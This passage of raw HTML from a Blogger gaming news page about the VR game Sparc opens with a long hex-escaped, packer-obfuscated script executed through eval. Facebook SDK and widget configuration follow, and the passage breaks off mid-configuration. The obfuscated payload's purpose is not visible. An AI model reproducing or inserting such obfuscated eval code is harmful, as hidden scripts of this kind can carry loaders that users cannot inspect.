\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4IDbI0uvRtSV10TJVQ3cklX4MUgQ:1769412523001';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2017/11/sparc-now-available-for-pc-playable.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2017/11/sparc-now-available-for-pc-playable.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2017/11/sparc-now-available-for-pc-playable.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/6421474712834619399/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6421474712834619399', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFOpWQV_oJv2YwLoreUKasiRar4Y6DMs-vRnAJOm_mwNA30mDXMH1SXYXGpheaj_l4k-slGbV-LlgLFQLpXqetfFndqveBbX0yoMN1d1D0YRcWTZVvli-rgwxE_gl5Ay3pUpcuJ4cgEg/s72-c/sparc_keyart_2.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFOpWQV_oJv2YwLoreUKasiRar4Y6DMs-vRnAJOm_mwNA30mDXMH1SXYXGpheaj_l4k-slGbV-LlgLFQLpXqetfFndqveBbX0yoMN1d1D0YRcWTZVvli-rgwxE_gl5Ay3pUpcuJ4cgEg/s640/sparc_keyart_2.jpg', 'pageName': 'Sparc Now Available for PC, Playable Cross-Platform on All High-End VR Headsets', 'pageTitle': 'Gaming News 24h: Sparc Now Available for PC, Playable Cross-Platform on All 